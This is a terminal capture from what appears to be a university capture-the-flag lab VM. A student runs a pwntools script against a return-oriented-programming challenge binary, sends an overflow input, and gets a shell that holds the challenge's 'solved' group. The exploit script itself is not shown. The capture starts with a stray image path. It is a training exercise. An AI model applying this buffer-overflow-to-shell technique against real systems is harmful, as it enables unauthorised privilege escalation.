 4364 -rw-rw-rw-  1 root    root    4468736 Feb 13 11:16 core
0 lrwxrwxrwx  1 red9057 red9057      30 Feb 13 10:52 flag -> /home/labs/week5/rop-1-64/flag
4 -rw-------  1 red9057 red9057     153 Feb 13 11:19 .gdb_history
0 lrwxrwxrwx  1 red9057 red9057      32 Feb 13 10:52 README -> /home/labs/week5/rop-1-64/README
0 lrwxrwxrwx  1 red9057 red9057      34 Feb 13 10:52 rop-1-64 -> /home/labs/week5/rop-1-64/rop-1-64*
0 lrwxrwxrwx  1 red9057 red9057      36 Feb 13 10:52 rop-1-64.c -> /home/labs/week5/rop-1-64/rop-1-64.c
12 -rwxr-xr-x  1 red9057 red9057    8976 Feb 13 11:11 rop-1-6x*
Yeong Jin Jang
[!] Could not find executable 'rop-1-6x' in $PATH, using './rop-1-6x' instead
[+] Starting local process './rop-1-6x': pid 9111
[*] running in new terminal: /usr/bin/gdb -q  "./rop-1-6x" 9111 -x "/tmp/pwnSXHZ0m.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Please call setregid(gid, gid);
You can check the gid by running 'cat /etc/group'
For example, the gid of week5-50001-ok is 50001
And then call execve("/bin/sh", 0, 0)
Or you can use a symlink
Please type your name:
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@!
$
[*] Interrupted
[*] Stopped process './rop-1-6x' (pid 9111)
red9057@blue9057-vm-ctf2 : ~/week5/rop-1-64
$ fg
vim a.py
red9057@blue9057-vm-ctf2 : ~/week5/rop-1-64
$ ./a.py
d[!] Could not find executable 'rop-1-64' in $PATH, using './rop-1-64' instead
[+] Starting local process './rop-1-64': pid 9410
[*] Switching to interactive mode
Please call setregid(gid, gid);
You can check the gid by running 'cat /etc/group'
For example, the gid of week5-50001-ok is 50001
And then call execve("/bin/sh", 0, 0)
Or you can use a symlink
Please type your name:
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@!
$
$ id
uid=1001(red9057) gid=50001(week5-50001-solved) groups=50001(week5-50001-solved),1002(red9057)
$
[0] 0:python* "blue9057-vm-ctf2" 11:21 13-Feb-23